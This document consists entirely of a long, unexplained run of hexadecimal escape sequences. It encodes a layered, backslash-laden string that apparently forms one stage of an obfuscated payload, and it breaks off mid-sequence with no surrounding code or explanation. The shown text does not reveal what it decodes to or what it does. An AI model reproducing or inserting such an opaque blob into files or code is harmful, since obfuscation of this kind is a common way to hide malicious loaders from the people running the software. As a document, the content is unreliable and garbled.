\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x